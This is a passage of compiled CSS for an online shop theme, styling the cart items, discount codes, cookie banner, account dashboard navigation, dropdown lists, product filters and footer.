  @media all and (min-width: 1200px) {
    .cart-list-item__wrapper {
      flex-basis: 35%; } }
  .cart-list-item__qty {
    margin: 0; }
    @media all and (min-width: 768px) {
      .cart-list-item__qty {
        flex-direction: column;
        flex-basis: 20%; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__qty {
        flex-basis: 30%;
        padding: 0 16px 0 0; } }
  .cart-list-item__input {
    width: 90px;
    height: 48px;
    margin: 0 8px 0 0;
    -webkit-appearance: textfield;
            appearance: textfield; }
    @media all and (min-width: 1200px) {
      .cart-list-item__input {
        width: 100%; } }
    .cart-list-item__input::-webkit-inner-spin-button, .cart-list-item__input::-webkit-outer-spin-button {
      -webkit-appearance: none;
              appearance: none;
      margin: 0; }
  .cart-list-item__total {
    font-size: 16px;
    line-height: 48px;
    font-weight: 600; }
  .cart-list-item__actions {
    display: flex;
    flex-flow: row wrap; }
    @media all and (min-width: 768px) {
      .cart-list-item__actions {
        display: flex;
        flex-basis: 100%;
        justify-content: flex-end; } }
  .cart-list-item__action {
    margin-right: 8px; }
    .cart-list-item__action:last-child {
      margin-right: 0; }
  .cart-list-item__gift-dropdown {
    width: 100%; }
    @media all and (min-width: 768px) {
      .cart-list-item__gift-dropdown {
        text-align: right; } }
    .cart-list-item__gift-dropdown .dropdown-list__content {
      display: none; }
      .cart-list-item__gift-dropdown .dropdown-list__content._active {
        display: block; }
    @media all and (min-width: 768px) {
      .cart-list-item__gift-dropdown .dropdown-list__label {
        margin: 0 0 0 auto; } }
    .cart-list-item__gift-dropdown .dropdown-list__label._active .dropdown-list__icon {
      transform: rotate(180deg); }
  .cart-list-item__alert {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.catalog-event {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1328px;
  margin: 0 auto 72px;
  background-color: #f7f7f9;
  padding: 16px 0; }
  .catalog-event:hover .lazyload-wrapper:after, .catalog-event:focus-within .lazyload-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .catalog-event .lazyload-wrapper {
    position: relative; }
    .catalog-event .lazyload-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .catalog-event {
      padding: 32px 0; } }
  .catalog-event--slider-item {
    margin: 0 auto; }
  .catalog-event__wrapper {
    display: flex;
    flex-direction: column;
    align-items: center; }
  .catalog-event__date {
    display: flex;
    justify-content: center; }
  .catalog-event__date-item {
    min-width: 80px;
    text-align: center; }
    @media all and (min-width: 768px) {
      .catalog-event__date-item {
        min-width: 120px; } }
  .catalog-event__date-value {
    font-family: "Inter";
    font-size: 32px; }
    @media all and (min-width: 768px) {
      .catalog-event__date-value {
        font-size: 48px; } }
  .catalog-event__date-label {
    color: #1a1b1d;
    font-size: 14px;
    text-transform: none; }
  .catalog-event__button {
    min-width: 208px; }

@media all and (min-width: 1024px) {
  .categories-list {
    max-height: 480px;
    overflow-x: hidden; } }

.categories-list__item {
  padding: 0; }

.categories-list__link {
  display: block;
  padding: 16px 4px;
  font-size: 16px;
  font-weight: 600;
  color: #1a1b1d;
  text-transform: uppercase;
  text-decoration: none; }
  .categories-list__link:hover, .categories-list__link[aria-current="true"] {
    background: #f5f5f5;
    color: #1a1b1d;
    font-weight: 700;
    text-decoration: none; }

.chat {
  padding: 24px;
  background: #fbfbfb; }
  .chat__list {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    margin: 0 0 16px;
    padding: 0;
    max-height: 300px;
    overflow-y: auto;
    list-style: none; }
  .chat__message {
    padding: 8px 16px; }
    .chat__message--sent {
      text-align: right; }
    .chat__message--incoming {
      align-self: flex-start; }
  .chat__message-content {
    padding: 16px;
    background: #d8d8d8;
    border-radius: 10px; }
    .chat__message-content--sent {
      background: #f5f5f5; }
  .chat__message-text {
    font-size: 14px; }
  .chat__message-date {
    text-align: right;
    color: #6e7577;
    font-size: 12px; }
  .chat__message-send {
    margin: 0 0 16px; }
  .chat__message-field {
    width: 100%;
    margin: 0 8px 0 0; }
  .chat__control {
    display: flex;
    align-items: center; }
  .chat__textarea {
    min-height: 48px; }
  .chat__username {
    color: #6e7577; }

.discount-code {
  margin: 0 -8px; }
  @media all and (min-width: 768px) {
    .discount-code {
      margin: 0; } }
  .discount-code__button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: none;
    cursor: pointer; }
    .discount-code__button:hover {
      background: none; }
      .discount-code__button:hover:before, .discount-code__button:hover:after {
        display: none; }
  .discount-code__content {
    display: none;
    padding: 32px 0; }
  .discount-code__button-icon {
    transition: all 0.3s ease-in-out; }
  .discount-code__button-text {
    margin: 0 8px 0 0;
    font-size: 18px;
    font-weight: 500;
    color: #1a1b1d;
    text-transform: uppercase; }
  .discount-code._active .discount-code__button-icon {
    transform: rotate(180deg); }
  .discount-code._active .discount-code__content {
    display: block; }
  .discount-code__input {
    margin: 0 0 32px 0; }
  .discount-code__codes-list {
    display: flex;
    flex-flow: column nowrap; }
  .discount-code__codes-list-item {
    margin: 0 0 16px 0;
    padding: 0 0 8px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .discount-code__messages {
    display: none; }
    .discount-code__messages._active {
      display: block; }

.content-block {
  padding: 0 16px; }
  @media all and (min-width: 768px) {
    .content-block {
      padding: 0 32px; } }
  @media all and (min-width: 1024px) {
    .content-block {
      padding: 0 40px; } }
  @media all and (min-width: 1200px) {
    .content-block {
      padding: 0 56px; } }
  .content-block--secondary {
    padding: 0 24px; }
    @media all and (min-width: 768px) {
      .content-block--secondary {
        padding: 0 128px; } }
    @media all and (min-width: 1024px) {
      .content-block--secondary {
        padding: 0; } }
    .content-block--secondary .content-block__heading {
      max-width: 70%;
      border: 4px solid #1a1b1d;
      border-width: 4px 0; }
      @media all and (min-width: 768px) {
        .content-block--secondary .content-block__heading {
          max-width: 60%; } }
      @media all and (min-width: 1024px) {
        .content-block--secondary .content-block__heading {
          max-width: 100%; } }
  .content-block__heading {
    padding: 16px 0;
    line-height: 48px; }
  .content-block__introduction {
    margin: 32px 0;
    font-size: 16px;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .content-block__introduction {
        font-size: 18px; } }
    @media all and (min-width: 1024px) {
      .content-block__introduction {
        margin: 0 0 32px; } }
  .content-block__description {
    font-size: 14px; }
    @media all and (min-width: 768px) {
      .content-block__description {
        font-size: 16px; } }
  .content-block__link {
    margin: 0 0 16px;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-decoration: none; }
    .content-block__link:hover, .content-block__link.focus-visible {
      text-decoration: underline; }

.cookie-message {
  display: none;
  align-items: stretch;
  width: 100%;
  padding: 16px 8px 16px 32px;
  background-color: #fbfbfb;
  font-size: 12px;
  font-family: "Inter";
  line-height: 16px; }
  .cookie-message--open {
    display: flex; }
  .cookie-message--actions {
    padding: 16px 32px; }
    .cookie-message--actions .cookie-message__container {
      flex-direction: column; }
      @media all and (min-width: 768px) {
        .cookie-message--actions .cookie-message__container {
          flex-direction: row; } }
    .cookie-message--actions .cookie-message__button {
      padding: 0 32px; }
  .cookie-message__container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-end;
    align-items: center;
    width: 100%;
    max-width: 1328px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .cookie-message__container {
        justify-content: space-between; } }
  .cookie-message__text {
    flex-basis: 100%;
    padding: 0;
    margin: 0 16px 0 0;
    color: #6e7577;
    text-align: justify;
    font-size: inherit;
    font-family: inherit;
    letter-spacing: 1px; }
    @media all and (min-width: 768px) {
      .cookie-message__text {
        text-align: left; } }
  .cookie-message__link.focus-visible, .cookie-message__text > a.focus-visible {
    outline: 0;
    text-decoration: underline;
    color: #1a1b1d;
    background-color: #81bfc4; }
  .cookie-message__button {
    padding: 0;
    margin: 0;
    height: 48px;
    min-height: 0;
    color: #6e7577;
    border: 0;
    background: none;
    font-weight: 500;
    text-transform: none; }
    .cookie-message__button .button__text {
      color: #6e7577; }
    .cookie-message__button:hover .button__text {
      color: #6e7577; }
  .button--icon .cookie-message__button-icon {
    width: 24px;
    height: 24px;
    fill: #6e7577; }
  .cookie-message__actions {
    display: flex;
    flex-basis: 100%;
    flex-direction: column;
    align-items: center; }
    @media all and (min-width: 768px) {
      .cookie-message__actions {
        flex-basis: auto; } }
    .cookie-message__actions .button, .cookie-message__actions .slider__link--button, .cookie-message__actions .slider__link--button-secondary {
      white-space: nowrap;
      width: 100%; }
  .cookie-message__action {
    width: 100%; }

.dashboard-actions-toolbar {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .dashboard-actions-toolbar {
      flex-direction: row; } }
  @media all and (min-width: 768px) {
    .dashboard-actions-toolbar--last-to-right .dashboard-actions-toolbar__item:last-child, .dashboard-actions-toolbar--last-to-right .dashboard-actions-toolbar .block-requisition-list:last-child, .dashboard-actions-toolbar .dashboard-actions-toolbar--last-to-right .block-requisition-list:last-child {
      margin-left: auto;
      margin-right: 0; } }
  .dashboard-actions-toolbar__item, .dashboard-actions-toolbar .block-requisition-list {
    margin: 8px 0 0; }
    @media all and (min-width: 768px) {
      .dashboard-actions-toolbar__item, .dashboard-actions-toolbar .block-requisition-list {
        margin: 0 8px 0 0; } }

.block-info {
  display: flex;
  flex-direction: column; }
  .block-info__title {
    display: flex;
    flex-direction: column;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .block-info__title {
        flex-direction: row; } }
  .block-info__actions {
    width: auto; }
    @media all and (min-width: 768px) {
      .block-info__actions {
        margin: 0 16px; } }
    .block-info__actions .link, .block-info__actions .dashboard-nav .nav.item > a, .dashboard-nav .block-info__actions .nav.item > a, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .goTo, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .yotpo-icon, .block-info__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .block-info__actions .yotpo-read-more {
      text-decoration: underline;
      text-transform: none; }
      @media all and (min-width: 768px) {
        .block-info__actions .link, .block-info__actions .dashboard-nav .nav.item > a, .dashboard-nav .block-info__actions .nav.item > a, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .goTo, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .yotpo-icon, .block-info__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .block-info__actions .yotpo-read-more {
          padding: 0; } }
  .block-info__content-text {
    font-size: 14px; }

.dashboard-form__title {
  padding: 16px;
  background: #fbfbfb;
  font-family: "Inter";
  font-size: 18px;
  font-weight: 700;
  border: 1px solid #6e7577;
  border-width: 0 0 1px; }

.dashboard-form--hidden {
  display: none; }

.dashboard-form .label,
.dashboard-form .input__label,
.dashboard-form .input__field,
.dashboard-form .quote-items .quote-table-items .input-text,
.quote-items .quote-table-items .dashboard-form .input-text,
.dashboard-form .my-orders__field-wrapper input,
.my-orders__field-wrapper .dashboard-form input,
.dashboard-form .page-main .product-view .yotpo input,
.page-main .product-view .yotpo .dashboard-form input,
.dashboard-form .page-main .product-view .yotpo textarea,
.page-main .product-view .yotpo .dashboard-form textarea,
.dashboard-form select {
  font-size: 16px; }

.dashboard-items__item {
  padding: 16px;
  font-size: 16px; }

.dashboard-items__title, .dashboard-items__subtitle {
  font-family: "Inter"; }

.dashboard-items__title {
  padding: 16px;
  background: #fbfbfb;
  font-size: 18px;
  font-weight: 700;
  border: 1px solid #6e7577;
  border-width: 0 0 1px;
  text-transform: uppercase; }

.dashboard-items__collapsible--active .icon {
  transform: rotate(180deg); }

.dashboard-items__title-collapsible {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer; }

.dashboard-items__subtitle {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase; }

.dashboard-nav__mobile:after, .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after {
  content: '';
  position: absolute;
  top: 35%;
  right: 20px;
  height: 10px;
  width: 10px;
  margin-top: 0;
  border-style: solid;
  border-color: transparent #6e7577 #6e7577 transparent;
  border-width: 2px;
  border-radius: 2px;
  pointer-events: none;
  transform: rotate(45deg);
  transition: all 0.3s ease-in-out; }

.dashboard-nav__mobile--active:after {
  top: 50%;
  border-color: transparent #6e7577 #6e7577 transparent;
  margin-top: 0;
  transform: rotate(225deg); }

.dashboard-nav__mobile {
  display: block;
  position: relative;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px;
  padding: 24px 0;
  font-weight: 700;
  cursor: pointer; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__mobile {
      display: none; } }

.dashboard-nav__content {
  display: none; }
  .dashboard-nav__content--visible {
    display: block; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__content {
      display: block; } }

.dashboard-nav__item, .dashboard-nav .nav.item {
  position: relative;
  padding: 0;
  transition: all 0.3s ease-in-out; }

.dashboard-nav__item > a, .dashboard-nav .nav.item > a, .dashboard-nav__link, .dashboard-nav .nav.item.current, .dashboard-nav .nav.item > a {
  display: block;
  padding: 16px;
  text-decoration: none;
  font-size: 14px; }
  .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after, .dashboard-nav .nav.item > a:after {
    transform: rotate(-45deg); }
    @media all and (max-width: 1023px) {
      .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after, .dashboard-nav .nav.item > a:after {
        display: none; } }
  .dashboard-nav__item > a:hover, .dashboard-nav .nav.item > a:hover, .dashboard-nav__link:hover, .dashboard-nav .nav.item.current:hover, .dashboard-nav .nav.item > a:hover {
    background-color: #f5f5f5;
    color: initial;
    font-weight: 600;
    text-decoration: none; }

.dashboard-nav__actions {
  display: flex;
  justify-content: center;
  margin: 32px 0 0; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__actions {
      margin: 16px 0 0; } }

.dashboard-nav__button {
  width: 100%; }
  @media all and (min-width: 768px) {
    .dashboard-nav__button {
      width: auto;
      min-width: 320px; } }
  @media all and (min-width: 1024px) {
    .dashboard-nav__button {
      width: 100%;
      min-width: auto; } }

.dashboard-nav__logout-button {
  display: none; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__logout-button {
      display: flex; } }
  .dashboard-nav__logout-button--mobile {
    display: flex; }
    @media all and (min-width: 1024px) {
      .dashboard-nav__logout-button--mobile {
        display: none; } }

.dashboard-nav__section {
  display: none; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__section {
      display: flex;
      flex-direction: column; } }

.dashboard-nav__section-title {
  margin: 0;
  font-family: "Inter";
  font-size: 16px;
  letter-spacing: 1px; }

.dashboard-nav__section-info {
  margin: 24px 0 0; }

.dashboard-nav .current, .dashboard-nav .nav.item.current {
  position: relative;
  background: #f5f5f5; }
  .dashboard-nav .current .dashboard-nav__link, .dashboard-nav .nav.item.current .dashboard-nav__link, .dashboard-nav .current .nav.item.current, .dashboard-nav .current .nav.item > a {
    font-weight: 700; }
    .dashboard-nav .current .dashboard-nav__link:hover, .dashboard-nav .current .nav.item.current:hover, .dashboard-nav .current .nav.item > a:hover {
      color: initial;
      text-decoration: none; }

@media all and (min-width: 1024px) {
  .dashboard-nav .nav.item {
    font-size: 16px; } }

.dashboard-nav .nav.item:not(.current) > a {
  padding: 16px 48px 16px 16px; }
  .dashboard-nav .nav.item:not(.current) > a:after {
    transform: rotate(-45deg) translateY(-50%);
    top: 50%; }

.dashboard-nav .nav.item.current {
  padding: 16px calc(24px + 4px) 16px 16px; }
  .dashboard-nav .nav.item.current > a {
    padding: 0; }
    .dashboard-nav .nav.item.current > a:after {
      display: none; }

.dashboard-table {
  overflow: hidden; }
  .dashboard-table__header {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: flex-start;
    justify-content: space-between;
    margin: 0 0 24px;
    padding: 16px;
    background: #fbfbfb;
    border: 1px solid #6e7577;
    border-width: 0 0 1px; }
    @media all and (min-width: 768px) {
      .dashboard-table__header {
        flex-direction: row;
        align-items: center; } }
  .dashboard-table__content {
    margin: 0 0 24px;
    overflow-x: auto; }
  .dashboard-table__title {
    margin: 0 16px 0 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase; }
  .dashboard-table__link {
    display: inline-flex;
    font-size: 14px;
    font-weight: 600;
    text-decoration: underline; }
    @media all and (min-width: 768px) {
      .dashboard-table__link {
        font-size: 16px; } }
  .dashboard-table__divider {
    padding: 0 8px; }
    @media all and (min-width: 768px) {
      .dashboard-table__divider {
        padding: 0; } }

.dropdown-list {
  position: relative;
  width: 100%;
  background-color: #fff; }
  .dropdown-list--secondary {
    background-color: #fff; }
    .dropdown-list--secondary .dropdown-list__label {
      font-size: 18px;
      text-transform: uppercase;
      padding: 9.5px 48px 9.5px 0; }
    .dropdown-list--secondary .dropdown-list__icon {
      width: 24px;
      height: 24px;
      right: 12px; }
  .dropdown-list--with-nested .dropdown-list__label {
    font-size: 14px;
    color: #1a1b1d;
    font-weight: 600;
    padding: 17px 56px 17px 0; }
  .dropdown-list--with-nested .dropdown-list__icon {
    fill: #6e7577;
    width: 24px;
    height: 24px;
    right: 16px; }
  .dropdown-list--inner {
    padding: 0 0 16px 16px; }
    .dropdown-list--inner .dropdown-list__label {
      font-size: 14px;
      font-weight: 600;
      color: #6e7577;
      text-transform: capitalize;
      padding: 13px 48px 13px 0; }
    .dropdown-list--inner .dropdown-list__item {
      border-bottom: 0; }
  @media all and (min-width: 768px) {
    .dropdown-list--with-breakpoint .dropdown-list__list {
      display: flex;
      flex-flow: row nowrap; }
    .dropdown-list--with-breakpoint .dropdown-list__item {
      width: 25%;
      cursor: default; }
    .dropdown-list--with-breakpoint .dropdown-list__label {
      cursor: default; }
      .dropdown-list--with-breakpoint .dropdown-list__label:hover, .dropdown-list--with-breakpoint .dropdown-list__label.focus-visible {
        color: #393243;
        background-color: transparent; }
    .dropdown-list--with-breakpoint .dropdown-list__icon {
      display: none; }
    .dropdown-list--with-breakpoint .dropdown-list__content {
      margin: 8px 16px;
      height: auto; } }
  .dropdown-list--detailed-content .dropdown-list__list {
    display: inline-block;
    width: auto; }
  .dropdown-list--detailed-content .dropdown-list__label {
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    text-decoration: underline;
    color: #1a1b1d;
    width: auto;
    padding: 13px 36px 13px 0; }
  .dropdown-list--detailed-content .dropdown-list__item {
    border-bottom: 0; }
  .dropdown-list--detailed-content .dropdown-list__icon {
    right: 12px; }
  .dropdown-list--buttons {
    position: relative; }
    .dropdown-list--buttons .dropdown-list__item {
      border: 0; }
    .dropdown-list--buttons .dropdown-list__label {
      display: flex;
      height: 56px;
      padding: 4px 8px;
      background-color: #fbfbfb; }
      .dropdown-list--buttons .dropdown-list__label:hover .icon {
        fill: #fff; }
      .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] {
        background-color: #1a1b1d; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"]:before {
          background-color: #1a1b1d; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] .button__text {
          color: #fff; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] .icon {
          fill: #fff; }
    .dropdown-list--buttons .dropdown-list__icon {
      position: static;
      fill: #1a1b1d; }
    .dropdown-list--buttons .dropdown-list__text {
      font-size: 14px;
      color: #1a1b1d; }
      .dropdown-list--buttons .dropdown-list__text:hover, .dropdown-list--buttons .dropdown-list__text:focus {
        color: #fff; }
    .dropdown-list--buttons .dropdown-list__content {
      position: absolute;
      top: 100%;
      left: 0;
      width: 100%;
      padding: 8px 0 0;
      background-color: #fff;
      border: 1px solid #6e7577;
      z-index: 10; }
      .dropdown-list--buttons .dropdown-list__content--right {
        left: auto;
        right: 0; }
      .dropdown-list--buttons .dropdown-list__content .button, .dropdown-list--buttons .dropdown-list__content .slider__link--button, .dropdown-list--buttons .dropdown-list__content .slider__link--button-secondary {
        width: 100%; }
    .dropdown-list--buttons .list__item span, .dropdown-list--buttons .dashboard-nav .nav.item span, .dashboard-nav .dropdown-list--buttons .nav.item span {
      display: block;
      padding: 12px 24px;
      font-size: 16px;
      line-height: 1.3;
      cursor: pointer; }
      .dropdown-list--buttons .list__item span:hover, .dropdown-list--buttons .dashboard-nav .nav.item span:hover, .dashboard-nav .dropdown-list--buttons .nav.item span:hover {
        background-color: #f5f5f5; }
  .dropdown-list__list {
    display: block;
    width: 100%;
    list-style-type: none;
    padding: 0;
    margin: 0; }
  .dropdown-list__icon {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    margin: auto;
    fill: #6e7577;
    transition: all 0.3s ease-in-out; }
  .dropdown-list__item {
    position: relative;
    display: block;
    width: 100%;
    border-bottom: 1px solid #d8d8d8;
    font-size: 14px; }
  .dropdown-list__label {
    display: block;
    position: relative;
    width: 100%;
    background-color: #fff;
    margin: 0;
    border: 0;
    border-radius: 0;
    text-transform: uppercase;
    text-decoration: none;
    text-align: left;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    color: #1a1b1d;
    font-weight: 700;
    font-size: 18px;
    font-family: "Inter";
    line-height: 1.6;
    padding: 17.5px 48px 17.5px 0; }
    .dropdown-list__label:hover, .dropdown-list__label.focus-visible {
      color: #393243;
      background-color: #fff;
      text-decoration: none; }
      .dropdown-list__label:hover > .dropdown-list__icon, .dropdown-list__label.focus-visible > .dropdown-list__icon {
        fill: #1a1b1d; }
    .dropdown-list__label[aria-expanded="true"] {
      color: #1a1b1d;
      background-color: #fff; }
      .dropdown-list__label[aria-expanded="true"] > .dropdown-list__icon {
        fill: #1a1b1d;
        transform: rotate(180deg); }
      .dropdown-list__label[aria-expanded="true"].button--icon-filled:after {
        background: #fff; }
  .dropdown-list__content {
    overflow: hidden;
    transition: height 0.3s; }
    .dropdown-list__content[aria-hidden="true"] {
      display: none; }

.filter--checkbox .filter__content {
  max-height: 195px; }

.filter--checkbox .checkbox__label {
  color: #1a1b1d;
  font-size: 16px;
  text-transform: uppercase; }

.filter--checkbox .checkbox--link {
  margin: 0 0 0 4px; }
  @media all and (min-width: 768px) {
    .filter--checkbox .checkbox--link {
      margin: 0; } }

.filter--checkbox .checkbox--link-checked .checkbox__label {
  font-weight: 700; }

@media all and (min-width: 1024px) {
  .filter--category {
    padding: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; } }

.filter__heading {
  margin: 0;
  font-family: "Inter";
  font-size: 18px;
  text-transform: none; }

.filter__content {
  position: relative;
  overflow-y: auto;
  padding: 0 0 16px; }
  @media all and (min-width: 768px) {
    .filter__content {
      padding: 0 0 16px 16px; } }
  @media all and (min-width: 1024px) {
    .filter__content {
      padding: 0 0 16px 0; } }

.filter__label-wrapper {
  display: flex; }
  @media all and (min-width: 768px) {
    .filter__label-wrapper {
      padding: 0 0 0 16px; } }
  @media all and (min-width: 1024px) {
    .filter__label-wrapper {
      padding: 0; } }

.filter__list {
  display: flex;
  flex-wrap: wrap; }

.filter__swatch-item {
  margin: 0 8px 16px 0; }
  @media all and (min-width: 1024px) {
    .filter__swatch-item {
      display: flex;
      justify-content: flex-start;
      flex-basis: 25%;
      margin: 0 0 16px 0; } }
  .filter__swatch-item.selected .filter__swatch-option {
    border-color: #1a1b1d; }

.filter__swatch-option {
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 48px;
  min-height: 48px;
  border: 1px solid #d8d8d8;
  background-color: #fff;
  color: #1a1b1d;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-decoration: none; }
  .filter__swatch-option:hover, .filter__swatch-option.focus-visible {
    text-decoration: none;
    border-color: #1a1b1d;
    font-weight: 700;
    color: #1a1b1d; }
  .filter__swatch-option--active {
    font-weight: 700;
    border-color: #1a1b1d; }

.filter__color-item {
  padding: 0; }
  @media all and (min-width: 1024px) {
    .filter__color-item {
      display: flex;
      justify-content: flex-start;
      flex-basis: auto; } }
  .filter__color-item.selected .filter__color-option:after {
    border-color: #1a1b1d; }

.filter__color-option {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 48px;
  width: 48px;
  height: auto;
  max-height: auto;
  text-decoration: none;
  margin: 0 8px 8px 0; }
  .filter__color-option:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    background-color: transparent;
    border: 1px solid #d8d8d8;
    border-radius: 0;
    transition: all 0.3s ease-in-out; }
  .filter__color-option--active, .filter__color-option:hover, .filter__color-option.focus-visible {
    text-decoration: none; }
    .filter__color-option--active:after, .filter__color-option:hover:after, .filter__color-option.focus-visible:after {
      border-color: #1a1b1d; }

.filter__color-sample {
  width: 32px;
  height: 32px;
  margin: 8px;
  border: 1px solid #d8d8d8;
  border-radius: 0; }

.filter__color-label {
  max-width: 100%;
  font-size: 12px;
  color: #1a1b1d;
  word-break: break-all;
  text-align: center;
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.filters__item {
  margin: 0; }
  @media all and (min-width: 1024px) {
    .filters__item {
      margin: 0 0 64px 0; } }

@media all and (min-width: 1024px) {
  .modal .filters__container {
    height: auto;
    animation: none;
    padding: 0;
    max-height: 100%; } }

@media all and (min-width: 1024px) {
  .filters__modal {
    display: block;
    position: static;
    visibility: visible;
    opacity: 1;
    height: auto;
    padding: 0;
    background-color: #fff; } }

.filters__content {
  position: relative; }
  @media all and (min-width: 768px) {
    .filters__content {
      width: 67%;
      margin: 16px auto; } }
  @media all and (min-width: 1024px) {
    .filters__content {
      width: 100%;
      margin: 0; } }

.filters__trigger {
  width: 100%;
  justify-content: space-between;
  padding: 12px 16px 12px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  background-color: transparent; }
  @media all and (min-width: 768px) {
    .filters__trigger {
      padding: 12px 16px; } }
  @media all and (min-width: 1024px) {
    .filters__trigger {
      display: none; } }
  .filters__trigger > * {
    pointer-events: none; }
  .filters__trigger .icon {
    width: 24px;
    height: 24px;
    fill: #6e7577; }
  .filters__trigger .button__text {
    color: #1a1b1d;
    padding: 0;
    text-transform: uppercase;
    font-weight: 700; }

.filters__heading, .filters__trigger {
  font-family: "Inter";
  font-size: 18px;
  font-weight: 700;
  margin: 0; }
  @media all and (min-width: 768px) {
    .filters__heading, .filters__trigger {
      font-size: 24px; } }
  @media all and (min-width: 1024px) {
    .filters__heading, .filters__trigger {
      padding: 8px 8px 8px 0; } }

.filters__content-top {
  padding: 0 0 8px 0; }
  @media all and (min-width: 1024px) {
    .filters__content-top {
      padding: 0 0 8px 0;
      border-width: 0; } }

.filters__content-middle {
  padding: 48px 0; }
  @media all and (min-width: 1024px) {
    .filters__content-middle {
      padding: 0;
      overflow: initial; } }

@media all and (min-width: 1024px) {
  .filters__close-button {
    display: none; } }

.footer {
  flex-shrink: 0;
  border: 1px solid #6e7577;
  border-width: 1px 0 0 0;
  background-color: #fbfbfb; }
  .footer--checkout {
    border: 1px solid #6e7577;
    border-width: 0;
    background-color: #fff; }
    .footer--checkout .footer__bottom-bar-handler {
      padding: 24px 0 0 0; }
      @media all and (min-width: 768px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
      @media all and (min-width: 1024px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
      @media all and (min-width: 1200px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
  .footer--email {
    background-color: #fff; }
  .footer__handler {
    position: relative;
    display: flex;
    flex-direction: column;
    padding: 16px 24px; }
    @media all and (min-width: 768px) {
      .footer__handler {
        padding: 16px 40px; } }
    @media all and (min-width: 1024px) {
      .footer__handler {
        flex-flow: row wrap;
        padding: 16px 0; } }
  .footer__newsletter {
    border: 4px solid #f5f5f5;
    border-width: 0 0 4px 0; }
    @media all and (min-width: 1024px) {
      .footer__newsletter {
        width: 75%;
        padding: 16px 48px 48px 24px;
        margin: 0; } }
  .footer__links {
    width: 100%;
    padding: 0; }
    @media all and (min-width: 1024px) {
      .footer__links {
        padding: 0 0 32px; } }
    .footer__links .dropdown-list {
      background-color: #fbfbfb; }
      @media all and (min-width: 768px) {
        .footer__links .dropdown-list {
          padding: 0; } }
      .footer__links .dropdown-list__label {
        background-color: #fbfbfb;
        color: #1a1b1d; }
        .footer__links .dropdown-list__label:hover > .dropdown-list__icon, .footer__links .dropdown-list__label.focus-visible > .dropdown-list__icon {
          fill: #1a1b1d; }
        .footer__links .dropdown-list__label[aria-expanded="true"] > .dropdown-list__icon {
          fill: #1a1b1d; }
      .footer__links .dropdown-list__content {
        margin: 0; }
      .footer__links .dropdown-list__list {
        margin: 0 0 24px;
        border: 4px solid #f5f5f5;
        border-width: 0 0 4px 0; }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__list {
            padding: 32px 0 0; } }
        @media all and (min-width: 1024px) {
          .footer__links .dropdown-list__list {
            padding: 32px 48px 0;
